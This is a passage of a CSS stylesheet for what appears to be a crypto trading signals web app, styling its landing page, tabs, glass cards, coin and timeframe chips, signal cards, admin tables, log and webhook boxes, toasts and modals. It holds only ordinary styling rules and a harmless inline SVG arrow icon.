  letter-spacing: -0.04em;
  margin: 0 0 8px;
  color: #fff;
  text-shadow: 0 2px 16px rgba(0,0,0,0.55);
}

.landing-subtitle {
  font-size: 13.5px;
  color: rgba(175,188,210,0.88);
  margin: 0 0 28px;
  line-height: 1.65;
  letter-spacing: 0.01em;
}

.landing-features {
  display: flex;
  flex-direction: column;
  gap: 9px;
  margin-bottom: 28px;
  text-align: left;
}

/* Feature pill */
.feature-pill {
  background: rgba(255,255,255,0.045);
  border: 1px solid rgba(255,255,255,0.085);
  border-top: 1px solid rgba(255,255,255,0.12);
  border-radius: var(--radius-md);
  padding: 12px 14px;
  display: flex;
  align-items: center;
  gap: 12px;
  backdrop-filter: blur(14px);
  transition: background 0.22s, border-color 0.22s, transform 0.22s;
  animation: pill-in 0.4s cubic-bezier(0.22,1,0.36,1) both;
}
.feature-pill:nth-child(1) { animation-delay: 0.06s; }
.feature-pill:nth-child(2) { animation-delay: 0.13s; }
.feature-pill:nth-child(3) { animation-delay: 0.20s; }
.feature-pill:nth-child(4) { animation-delay: 0.27s; }
.feature-pill:nth-child(5) { animation-delay: 0.34s; }
.feature-pill:hover {
  background: rgba(255,255,255,0.08);
  border-color: rgba(255,210,90,0.28);
  transform: translateX(3px);
}
.feature-pill > span:first-child {
  font-size: 22px;
  line-height: 1;
  flex-shrink: 0;
}

/* Altın buton — shimmer */
.btn-gold {
  width: 100%;
  background: linear-gradient(
    270deg,
    #e8a90c 0%, #ffd768 22%, #f5c518 50%, #ffd768 78%, #e8a90c 100%
  );
  background-size: 300% 100%;
  color: #110800;
  border: none;
  border-radius: var(--radius-md);
  padding: 17px 20px;
  font-size: 16px;
  font-weight: 800;
  letter-spacing: 0.02em;
  cursor: pointer;
  box-shadow:
    0 8px 28px rgba(212,149,22,0.42),
    inset 0 1px 0 rgba(255,255,255,0.42);
  transition: transform 0.22s ease, box-shadow 0.22s ease;
  display: flex; align-items: center; justify-content: center; gap: 10px;
  animation: shimmer-gold 5s linear infinite;
}
.btn-gold:hover, .btn-gold:active {
  transform: translateY(-2px) scale(1.013);
  box-shadow: 0 14px 36px rgba(212,149,22,0.60), inset 0 1px 0 rgba(255,255,255,0.46);
}

.landing-disclaimer {
  font-size: 11.5px;
  color: rgba(120,140,170,0.65);
  margin: 12px 0 20px;
  line-height: 1.65;
}

/* Yönetim Paneli butonu — kobalt cam */
.btn-royal {
  width: 100%;
  background: linear-gradient(
    135deg,
    rgba(79,70,229,0.82) 0%,
    rgba(59,130,246,0.82) 100%
  );
  border: 1px solid rgba(99,102,241,0.50);
  border-top: 1px solid rgba(140,145,255,0.40);
  color: #fff;
  border-radius: var(--radius-md);
  padding: 14px 20px;
  font-size: 14.5px;
  font-weight: 700;
  cursor: pointer;
  backdrop-filter: blur(16px);
  transition: all 0.25s ease;
  display: inline-flex; align-items: center; justify-content: center; gap: 8px;
  box-shadow: 0 6px 24px rgba(59,130,246,0.26);
  letter-spacing: 0.01em;
  text-decoration: none;
  margin-top: 10px;
}
.btn-royal:hover {
  background: linear-gradient(135deg, rgba(79,70,229,0.97) 0%, rgba(59,130,246,0.97) 100%);
  transform: translateY(-1px);
  box-shadow: 0 10px 30px rgba(59,130,246,0.40);
}

/* =====================================================
   MAIN PLATFORM VIEW
   ===================================================== */
#app-view {
  display: none;
  animation: fadeIn 0.4s ease;
}

/* ── TABS ─────────────────────────────────────────── */
.tabs {
  display: flex;
  gap: 6px;
  overflow-x: auto;
  padding: 2px 0 14px;
  margin-bottom: 14px;
  scrollbar-width: none;
  -webkit-overflow-scrolling: touch;
}
.tabs::-webkit-scrollbar { display: none; }

.tab {
  flex: 0 0 auto;
  background: rgba(255,255,255,0.05);
  border: 1px solid rgba(255,255,255,0.08);
  backdrop-filter: blur(14px);
  color: var(--text-muted);
  padding: 8px 14px;
  border-radius: var(--radius-sm);
  font-size: 12.5px;
  font-weight: 600;
  cursor: pointer;
  transition: all 0.2s ease;
  white-space: nowrap;
  user-select: none;
}
.tab:hover { background: rgba(255,255,255,0.10); color: var(--text-secondary); }
.tab.active {
  background: linear-gradient(135deg,
    rgba(255,210,90,0.20) 0%,
    rgba(212,149,22,0.12) 100%);
  border-color: rgba(255,210,90,0.55);
  border-top-color: rgba(255,210,90,0.80);
  color: var(--accent-gold);
  box-shadow:
    0 4px 14px rgba(255,210,90,0.14),
    inset 0 1px 0 rgba(255,210,90,0.20);
}

/* ── PAGES ─────────────────────────────────────────── */
.page { display: none; }
.page.active { display: block; animation: fadeIn 0.25s ease; }

/* ── GLASS CARDS ─────────────────────────────────── */
.card {
  background: linear-gradient(145deg, rgba(16, 24, 46, 0.78) 0%, rgba(10, 16, 32, 0.85) 100%);
  border: 1px solid rgba(255, 255, 255, 0.11);
  border-top: 1px solid rgba(255, 255, 255, 0.22);
  backdrop-filter: blur(32px) saturate(1.8) brightness(1.08);
  -webkit-backdrop-filter: blur(32px) saturate(1.8) brightness(1.08);
  border-radius: var(--radius-lg);
  padding: 18px 20px;
  margin-bottom: 14px;
  box-shadow: 0 20px 50px rgba(0, 0, 0, 0.55), inset 0 1px 0 rgba(255, 255, 255, 0.12);
  position: relative;
  overflow: hidden;
  transform: translateZ(0);
  transition: transform 0.28s cubic-bezier(0.34, 1.56, 0.64, 1), box-shadow 0.28s ease;
}
.card:hover {
  transform: translateY(-2px);
  box-shadow: 0 26px 60px rgba(0, 0, 0, 0.65), inset 0 1px 0 rgba(255, 255, 255, 0.18);
}
.card::before {
  content: '';
  position: absolute;
  top: 0; left: 0; right: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent 5%, rgba(255,255,255,0.4) 50%, transparent 95%);
  border-radius: var(--radius-lg) var(--radius-lg) 0 0;
}
.card::after {
  content: '';
  position: absolute;
  top: 0; left: 0; width: 100%; height: 50%;
  background: linear-gradient(135deg, rgba(255,255,255,0.04) 0%, transparent 60%);
  pointer-events: none;
}
.card h2 {
  font-size: 14.5px;
  font-weight: 700;
  margin: 0 0 14px;
  color: #fff;
  letter-spacing: -0.02em;
  display: flex; align-items: center; justify-content: space-between;
  gap: 8px;
}

/* Card header accent line */
.card-header-line {
  display: flex; align-items: center; gap: 8px;
}

/* ── INPUT FIELDS ─────────────────────────────── */
.pwd-grid-2col {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 12px;
  margin-bottom: 14px;
}
@media (max-width: 380px) {
  .pwd-grid-2col { grid-template-columns: 1fr; }
}
.pwd-field-block { display: flex; flex-direction: column; gap: 5px; }
.pwd-field-label {
  font-size: 11px;
  font-weight: 600;
  color: var(--text-muted);
  letter-spacing: 0.03em;
  text-transform: uppercase;
}
.pwd-input {
  background: rgba(8,12,22,0.70);
  border: 1px solid rgba(255,255,255,0.11);
  border-radius: var(--radius-sm);
  padding: 11px 13px;
  color: #fff;
  font-size: 13px;
  font-family: inherit;
  outline: none;
  transition: border-color 0.2s, box-shadow 0.2s;
  width: 100%;
  -webkit-appearance: none;
}
.pwd-input:focus {
  border-color: var(--accent-gold);
  box-shadow: 0 0 0 3px rgba(255,210,90,0.10);
}
.pwd-input::placeholder { color: rgba(120,140,170,0.5); }

textarea.pwd-input {
  resize: vertical;
  min-height: 80px;
  line-height: 1.5;
}

/* ── BUTTONS ──────────────────────────────────── */
.btn {
  background: rgba(255,255,255,0.07);
  border: 1px solid rgba(255,255,255,0.11);
  color: #fff;
  padding: 10px 16px;
  border-radius: var(--radius-sm);
  font-size: 13px;
  font-weight: 600;
  font-family: inherit;
  cursor: pointer;
  transition: all 0.2s;
  display: inline-flex; align-items: center; justify-content: center; gap: 6px;
  user-select: none;
}
.btn:hover { background: rgba(255,255,255,0.14); border-color: rgba(255,255,255,0.18); }
.btn:active { transform: scale(0.97); }

.btn-main {
  background: linear-gradient(135deg, #ffd25a 0%, #d49516 100%);
  color: #180e00;
  border: none;
  border-top: 1px solid rgba(255,255,255,0.35);
  font-weight: 700;
  box-shadow: 0 4px 14px rgba(212,149,22,0.30);
}
.btn-main:hover {
  background: linear-gradient(135deg, #ffe07a 0%, #e5a620 100%);
  box-shadow: 0 6px 20px rgba(255,210,90,0.40);
}

.btn-danger {
  background: rgba(255,77,77,0.10);
  border-color: rgba(255,77,77,0.35);
  color: var(--accent-red);
}
.btn-danger:hover {
  background: rgba(255,77,77,0.18);
  border-color: var(--accent-red);
}

.btn-success {
  background: rgba(0,255,163,0.10);
  border-color: rgba(0,255,163,0.35);
  color: var(--accent-green);
}

/* ── ROWS & LABELS ───────────────────────────────── */
.row {
  display: flex; align-items: center; justify-content: space-between;
  padding: 10px 0;
  border-bottom: 1px solid rgba(255,255,255,0.055);
  gap: 10px;
}
.row:last-child { border-bottom: none; }
.row:first-child { padding-top: 0; }

.label {
  font-size: 13px;
  color: var(--text-secondary);
  line-height: 1.4;
}

/* ── STATUS PILLS & BADGES ──────────────────────── */
.pill {
  font-size: 11px; padding: 3px 9px;
  border-radius: 20px;
  background: rgba(255,255,255,0.07);
  color: var(--text-muted);
  font-weight: 600;
  letter-spacing: 0.01em;
  flex-shrink: 0;
}
.pill.on {
  background: var(--accent-green-dim);
  color: var(--accent-green);
  border: 1px solid rgba(0,255,163,0.28);
}
.pill.warn {
  background: rgba(255,170,0,0.12);
  color: #ffaa00;
  border: 1px solid rgba(255,170,0,0.3);
}

.badge {
  font-size: 11px; padding: 2px 8px;
  border-radius: 20px;
  background: rgba(255,255,255,0.09);
  color: var(--text-secondary);
  font-weight: 600;
  flex-shrink: 0;
}

/* ── TOGGLE SWITCH ───────────────────────────── */
.toggle {
  width: 44px; height: 24px;
  background: rgba(255,255,255,0.10);
  border-radius: 12px;
  position: relative;
  cursor: pointer;
  transition: background 0.25s;
  flex-shrink: 0;
  border: 1px solid rgba(255,255,255,0.08);
}
.toggle::after {
  content: '';
  position: absolute;
  top: 2px; left: 2px;
  width: 18px; height: 18px;
  border-radius: 50%;
  background: rgba(255,255,255,0.75);
  transition: transform 0.25s cubic-bezier(0.34,1.56,0.64,1);
  box-shadow: 0 1px 4px rgba(0,0,0,0.3);
}
.toggle.on {
  background: var(--accent-green);
  border-color: rgba(0,255,163,0.4);
}
.toggle.on::after {
  transform: translateX(20px);
  background: #fff;
}

/* ── SLIDERS ─────────────────────────────────── */
.slider-row { margin-bottom: 16px; }
.slider-header {
  display: flex; justify-content: space-between; align-items: center;
  margin-bottom: 7px;
}
.slider-val {
  font-size: 13px;
  font-weight: 700;
  color: var(--accent-gold);
}
input[type="range"] {
  width: 100%;
  height: 4px;
  accent-color: var(--accent-gold);
  cursor: pointer;
  border-radius: 2px;
}

/* ── SEGMENT BUTTONS ─────────────────────────── */
.seg {
  display: flex;
  background: rgba(8,12,22,0.60);
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: var(--radius-sm);
  padding: 3px;
  gap: 2px;
}
.seg button {
  flex: 1; background: transparent; border: none;
  color: var(--text-muted);
  font-size: 12px; font-weight: 600; font-family: inherit;
  padding: 7px 8px; border-radius: 7px;
  cursor: pointer; transition: all 0.18s;
  white-space: nowrap;
}
.seg button.sel {
  background: rgba(255,255,255,0.14);
  color: #fff;
  box-shadow: 0 1px 4px rgba(0,0,0,0.2);
}
.seg button:hover:not(.sel) { color: var(--text-secondary); }

/* ── TF SELECTOR ─────────────────────────────── */
.tf-selector {
  display: grid;
  grid-template-columns: repeat(7, 1fr);
  gap: 5px;
}
.tf-selector button {
  background: rgba(255,255,255,0.045);
  border: 1px solid rgba(255,255,255,0.075);
  border-radius: var(--radius-xs);
  color: var(--text-muted);
  padding: 8px 2px;
  cursor: pointer;
  display: flex; flex-direction: column; align-items: center; gap: 2px;
  font-size: 11px; font-weight: 600; font-family: inherit;
  transition: all 0.18s;
}
.tf-selector button span { font-size: 11px; color: var(--text-secondary); }
.tf-selector button small { font-size: 9px; color: var(--text-muted); }
.tf-selector button.sel {
  background: var(--accent-green-dim);
  border-color: rgba(0,255,163,0.35);
  color: var(--accent-green);
}
.tf-selector button.sel span { color: var(--accent-green); }

/* ── COIN CHIPS ──────────────────────────────── */
#coin-chips { display: flex; flex-wrap: wrap; gap: 6px; }
.coin-chip {
  padding: 6px 12px;
  background: rgba(255,255,255,0.06);
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 20px;
  font-size: 11.5px; font-weight: 600;
  cursor: pointer;
  color: var(--text-secondary);
  transition: all 0.2s cubic-bezier(0.4, 0, 0.2, 1);
  display: inline-flex;
  align-items: center;
  justify-content: center;
  user-select: none;
  -webkit-tap-highlight-color: transparent;
  white-space: nowrap;
}
.coin-chip:hover { border-color: rgba(255,255,255,0.22); color: #fff; background: rgba(255,255,255,0.09); }
.coin-chip.sel, .coin-chip.active {
  background: rgba(255,210,90,0.18) !important;
  border-color: rgba(255,210,90,0.55) !important;
  color: var(--accent-gold) !important;
  box-shadow: 0 0 14px rgba(255,210,90,0.22);
}

/* Özel Sembol & TF & İndikatör Chipleri (Birebir Görseldeki Tasarım) */
.coin-chip-coin.active {
  background: #f59e0b !important;
  color: #0d1322 !important;
  border-color: #f59e0b !important;
  font-weight: 800 !important;
  box-shadow: 0 0 16px rgba(245,158,11,0.4) !important;
}
.coin-chip-tf {
  padding: 5px 11px;
  font-size: 11px;
  border-radius: 8px;
  background: rgba(255,255,255,0.04);
}
.coin-chip-tf.active {
  background: rgba(0,255,163,0.12) !important;
  border: 1.5px solid #00ffa3 !important;
  color: #00ffa3 !important;
  font-weight: 700 !important;
  box-shadow: 0 0 12px rgba(0,255,163,0.25) !important;
}
.coin-chip-ind {
  padding: 5px 10px;
  font-size: 11px;
  border-radius: 8px;
  background: rgba(255,255,255,0.04);
  border: 1px solid rgba(255,255,255,0.08);
  color: var(--text-muted);
  cursor: pointer;
  transition: all 0.18s;
  user-select: none;
}
.coin-chip-ind:hover {
  border-color: rgba(255,255,255,0.2);
  color: #fff;
}
.coin-chip-ind.active {
  background: rgba(56,189,248,0.16) !important;
  border: 1px solid #38bdf8 !important;
  color: #38bdf8 !important;
  font-weight: 700 !important;
  box-shadow: 0 0 10px rgba(56,189,248,0.25) !important;
}

/* ── STAT GRIDS ──────────────────────────────── */
.stat-grid { display: grid; grid-template-columns: repeat(4, 1fr); gap: 8px; }
.stat {
  background: rgba(8,12,22,0.55);
  border: 1px solid rgba(255,255,255,0.055);
  border-top: 1px solid rgba(255,255,255,0.09);
  border-radius: var(--radius-sm);
  padding: 10px 8px;
  text-align: center;
  transition: border-color 0.2s;
}
.stat:hover { border-color: rgba(255,255,255,0.12); }
.stat .n { font-size: 18px; font-weight: 800; line-height: 1.1; }
.stat .l { font-size: 10px; color: var(--text-muted); margin-top: 4px; letter-spacing: 0.01em; }
.stat .n.blue  { color: #60a5fa; }
.stat .n.green { color: #34d399; }
.stat .n.gold  { color: #fbbf24; }
.stat .n.red   { color: #f87171; }
.stat .n.white { color: #fff; }

/* ── EMPTY STATE ─────────────────────────────── */
.empty {
  text-align: center;
  color: var(--text-muted);
  font-size: 13px;
  padding: 24px 0;
  opacity: 0.65;
}

/* ── SIGNAL CARDS ────────────────────────────── */
.sig-card {
  background: rgba(255,255,255,0.038);
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: var(--radius-sm);
  padding: 10px 12px;
  margin-bottom: 8px;
  font-size: 12.5px;
  transition: border-color 0.2s;
}
.sig-card:hover { border-color: rgba(255,255,255,0.14); }
.sig-card.long  { border-left: 3px solid var(--accent-green); }
.sig-card.short { border-left: 3px solid var(--accent-red); }
.sig-card.exit  { border-left: 3px solid #f59e0b; }

/* ── MARKET LIST ITEMS ───────────────────────── */
.market-item {
  display: flex; align-items: center; justify-content: space-between;
  padding: 8px 0;
  border-bottom: 1px solid rgba(255,255,255,0.05);
  font-size: 13px;
}
.market-item:last-child { border-bottom: none; }
.market-rank {
  width: 22px;
  font-size: 11px;
  color: var(--text-muted);
  flex-shrink: 0;
}
.market-sym { font-weight: 700; flex: 1; }
.market-price { color: var(--text-muted); font-size: 12px; flex: 1; text-align: right; }
.market-chg {
  font-weight: 700;
  min-width: 60px;
  text-align: right;
  font-size: 13px;
}
.market-chg.up { color: var(--accent-green); }
.market-chg.dn { color: var(--accent-red); }

/* ── FEAR & GREED BAR ────────────────────────── */
.fg-bar-wrap {
  width: 100%;
  height: 6px;
  background: rgba(255,255,255,0.07);
  border-radius: 3px;
  overflow: hidden;
  margin-top: 10px;
}
.fg-bar-fill {
  height: 100%;
  background: linear-gradient(90deg, #ff4d4d 0%, #ffd25a 50%, #00ffa3 100%);
  border-radius: 3px;
  transition: width 0.6s ease;
}

/* ── DROPDOWN ────────────────────────────────── */
.dropdown-box {
  display: none;
  border: 1px solid rgba(255,255,255,0.11);
  border-radius: var(--radius-sm);
  max-height: 200px;
  overflow-y: auto;
  margin-top: 4px;
  background: rgba(14,20,36,0.97);
  backdrop-filter: blur(20px);
  box-shadow: 0 10px 30px rgba(0,0,0,0.5);
}
.dropdown-item {
  padding: 10px 14px;
  font-size: 13px;
  cursor: pointer;
  border-bottom: 1px solid rgba(255,255,255,0.05);
  transition: background 0.15s;
}
.dropdown-item:last-child { border-bottom: none; }
.dropdown-item:hover { background: rgba(255,255,255,0.08); }

/* ── TOAST ───────────────────────────────────── */
#toast-container {
  position: fixed;
  bottom: max(28px, env(safe-area-inset-bottom, 28px));
  left: 50%;
  transform: translateX(-50%);
  z-index: 10000;
  display: flex; flex-direction: column; gap: 8px;
  pointer-events: none;
  width: calc(100% - 40px);
  max-width: 400px;
}
.toast {
  background: linear-gradient(135deg, rgba(16, 24, 48, 0.94) 0%, rgba(9, 14, 28, 0.97) 100%);
  border: 1px solid rgba(255, 255, 255, 0.15);
  border-left: 4px solid var(--accent-gold);
  backdrop-filter: blur(28px) saturate(1.8);
  -webkit-backdrop-filter: blur(28px) saturate(1.8);
  color: #fff;
  padding: 12px 22px;
  border-radius: var(--radius-md);
  font-size: 13px;
  font-weight: 600;
  box-shadow: 0 16px 45px rgba(0,0,0,0.7), inset 0 1px 0 rgba(255,255,255,0.15);
  opacity: 0;
  transform: translateY(20px) scale(0.95);
  transition: all 0.32s cubic-bezier(0.34, 1.56, 0.64, 1);
  text-align: center;
}
.toast.show { opacity: 1; transform: translateY(0) scale(1); }
.toast-success { border-left-color: var(--accent-green); border-color: rgba(0,255,163,0.35); }
.toast-error   { border-left-color: var(--accent-red); border-color: rgba(255,77,77,0.35); }
.toast-warn    { border-left-color: var(--accent-gold); border-color: rgba(255,210,90,0.35); }
.toast-info    { border-left-color: #38bdf8; border-color: rgba(56,189,248,0.35); }

/* ── MODAL ───────────────────────────────────── */
.modal-overlay {
  position: fixed; inset: 0; z-index: 9000;
  background: rgba(0,0,0,0.75);
  backdrop-filter: blur(12px);
  -webkit-backdrop-filter: blur(12px);
  display: none;
  align-items: center; justify-content: center;
  padding: 20px;
}
/* JS toggle: style.display="flex" veya classList.add("open") — ikisi de çalışır */
.modal-overlay.open { display: flex; }
.modal-overlay[style*="flex"] { align-items: center; justify-content: center; }
.modal-card {
  background: linear-gradient(145deg, rgba(18, 28, 54, 0.96) 0%, rgba(10, 15, 30, 0.98) 100%);
  border: 1px solid rgba(255,255,255,0.16);
  border-top: 1px solid rgba(255,255,255,0.3);
  backdrop-filter: blur(36px) saturate(2);
  -webkit-backdrop-filter: blur(36px) saturate(2);
  border-radius: var(--radius-xl);
  padding: 24px;
  width: 100%; max-width: 390px;
  box-shadow: 0 30px 80px rgba(0,0,0,0.85), inset 0 1px 0 rgba(255,255,255,0.2);
  animation: fadeInUp 0.32s cubic-bezier(0.34, 1.56, 0.64, 1);
}
.modal-close {
  cursor: pointer;
  color: var(--text-muted);
  font-size: 20px;
  line-height: 1;
  transition: color 0.2s;
}
.modal-close:hover { color: #fff; }

/* ── LANG MODAL GRID ─────────────────────────── */
.lang-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 8px;
}
.lang-opt {
  padding: 10px 12px;
  font-size: 13px;
  justify-content: flex-start;
  gap: 8px;
}
.lang-opt.active {
  border-color: var(--accent-gold);
  color: var(--accent-gold);
  background: var(--accent-gold-dim);
}

/* ── EXCHANGE BUTTONS ────────────────────────── */
.exch-btn {
  display: flex; align-items: center; gap: 7px;
  padding: 9px 14px;
  border-radius: var(--radius-sm);
}
.exch-btn.active {
  border-color: var(--accent-gold);
  color: var(--accent-gold);
  background: var(--accent-gold-dim);
}

/* ── SIGNAL FILTER BUTTONS ───────────────────── */
.sig-filter-btn { padding: 6px 12px; font-size: 12px; border-radius: 20px; }
.sig-filter-btn.active {
  background: var(--accent-gold-dim);
  border-color: rgba(255,210,90,0.45);
  color: var(--accent-gold);
}

/* ── PAPER TRADING HISTORY ───────────────────── */
.paper-trade-row {
  display: flex; align-items: center; justify-content: space-between;
  padding: 7px 0;
  font-size: 12px;
  border-bottom: 1px solid rgba(255,255,255,0.05);
}
.paper-trade-row:last-child { border-bottom: none; }

/* ── ALERT LIST ──────────────────────────────── */
.alert-row {
  display: flex; align-items: center; justify-content: space-between;
  gap: 8px;
  padding: 8px 10px;
  background: rgba(255,255,255,0.038);
  border: 1px solid rgba(255,255,255,0.07);
  border-radius: var(--radius-xs);
  font-size: 12.5px;
  margin-bottom: 6px;
}
.alert-del {
  background: none; border: none;
  color: var(--accent-red); cursor: pointer;
  font-size: 16px; padding: 0 2px;
  flex-shrink: 0;
  transition: opacity 0.2s;
}
.alert-del:hover { opacity: 0.7; }

/* ── TABLE STYLES ────────────────────────────── */
table {
  width: 100%;
  border-collapse: collapse;
  font-size: 12px;
}
thead tr {
  background: rgba(255,255,255,0.05);
  border-bottom: 1px solid rgba(255,255,255,0.09);
}
th {
  padding: 10px 12px;
  text-align: left;
  color: var(--text-muted);
  font-size: 11px;
  font-weight: 700;
  letter-spacing: 0.04em;
  text-transform: uppercase;
}
td {
  padding: 9px 12px;
  border-bottom: 1px solid rgba(255,255,255,0.045);
  color: var(--text-secondary);
  vertical-align: middle;
}
tbody tr:last-child td { border-bottom: none; }
tbody tr:hover td { background: rgba(255,255,255,0.025); }

/* ── ADMIN STAT GRID 3-COL ───────────────────── */
.stat-grid-3 { display: grid; grid-template-columns: repeat(3, 1fr); gap: 8px; }

/* ── LOG BOX ─────────────────────────────────── */
.log-box {
  background: rgba(0,0,0,0.65);
  border: 1px solid rgba(255,255,255,0.08);
  border-radius: var(--radius-sm);
  padding: 12px 14px;
  font-size: 11px;
  color: #a5d6ff;
  font-family: "JetBrains Mono", "Fira Code", "Courier New", monospace;
  max-height: 360px;
  overflow-y: auto;
  white-space: pre-wrap;
  word-break: break-word;
  line-height: 1.6;
}
.log-box::-webkit-scrollbar { width: 4px; }
.log-box::-webkit-scrollbar-track { background: transparent; }
.log-box::-webkit-scrollbar-thumb { background: rgba(255,255,255,0.15); border-radius: 2px; }

/* ── WEBHOOK URL BOX ─────────────────────────── */
.webhook-box {
  background: rgba(0,0,0,0.5);
  border: 1px solid rgba(255,255,255,0.09);
  border-radius: var(--radius-sm);
  padding: 12px 14px;
  word-break: break-all;
  font-family: "JetBrains Mono", "Courier New", monospace;
  font-size: 11.5px;
  color: #a5d6ff;
  line-height: 1.6;
  margin: 10px 0;
}

/* ── SPINNER ─────────────────────────────────── */
.spinner {
  width: 18px; height: 18px;
  border: 2px solid rgba(255,255,255,0.15);
  border-top-color: var(--accent-gold);
  border-radius: 50%;
  animation: spin 0.7s linear infinite;
  display: inline-block;
}

/* ── SECTION DIVIDER ─────────────────────────── */
.divider {
  height: 1px;
  background: rgba(255,255,255,0.06);
  margin: 14px 0;
}

/* ── INFO ROW (read-only display) ────────────── */
.info-row {
  display: flex; align-items: flex-start; gap: 8px;
  padding: 8px 0;
  font-size: 12.5px;
  border-bottom: 1px solid rgba(255,255,255,0.05);
}
.info-row:last-child { border-bottom: none; }
.info-label { color: var(--text-muted); min-width: 90px; flex-shrink: 0; }
.info-val { color: var(--text-secondary); word-break: break-all; }
.info-val.gold { color: var(--accent-gold); font-family: monospace; font-size: 11.5px; }

/* ── RESPONSIVE ──────────────────────────────── */
@media (max-width: 360px) {
  body { padding-left: max(12px, env(safe-area-inset-left, 12px)); padding-right: max(12px, env(safe-area-inset-right, 12px)); }
  .tab { padding: 7px 11px; font-size: 12px; }
  .stat-grid { grid-template-columns: repeat(2, 1fr); }
  .landing-title { font-size: 25px; }
  .landing-avatar { width: 90px; height: 90px; font-size: 44px; }
}

/* ── SCROLL STYLING ──────────────────────────── */
::-webkit-scrollbar { width: 0px; height: 0px; }

/* ── SELECTION ───────────────────────────────── */
::selection { background: rgba(255,210,90,0.25); }


/* ── LIQUID GLASS SELECT & CUSTOM PICKERS ──────────────── */
select, .pwd-input select {
  appearance: none;
  -webkit-appearance: none;
  background-color: rgba(16, 24, 48, 0.95);
  background-image: url("data:image/svg+xml;charset=UTF-8,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%2338bdf8' stroke-width='2.5' stroke-linecap='round' stroke-linejoin='round'%3e%3cpolyline points='6 9 12 15 18 9'%3e%3c/polyline%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 14px center;
  background-size: 16px;
  color: #fff;
  border: 1px solid rgba(255, 255, 255, 0.15);
  border-radius: var(--radius-md);
  padding: 12px 38px 12px 14px;
  font-size: 13px;
  font-weight: 600;
  cursor: pointer;
  outline: none;
  backdrop-filter: blur(20px);
  -webkit-backdrop-filter: blur(20px);
  transition: all 0.25s ease;
  box-shadow: 0 4px 16px rgba(0,0,0,0.4), inset 0 1px 0 rgba(255,255,255,0.1);
}
select:focus, .pwd-input select:focus {
  border-color: #38bdf8;
  box-shadow: 0 0 0 3px rgba(56, 189, 248, 0.25);
}
select option {
  background: #090e1a;
  color: #fff;
  padding: 14px;
  font-size: 13.5px;
  font-weight: 500;
}

/* ── LOCKED SECTION OVERLAY (OTO-BOT & MANUEL) ────────── */
.locked-section {
  position: relative;
  pointer-events: none !important;
  user-select: none !important;
  opacity: 0.38 !important;
  filter: grayscale(60%) blur(0.6px) !important;
  transition: all 0.3s ease;
}

/* ── UNIVERSAL LIQUID GLASS DROPDOWNS & ZERO NATIVE SELECT ── */
select, .pwd-input select {
  appearance: none !important;
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  background-color: #0d1527 !important;
  color: #fff !important;
  border: 1px solid rgba(255,255,255,0.15) !important;
  border-radius: 10px !important;
  padding: 8px 12px !important;
  font-size: 12px !important;
  outline: none !important;
}
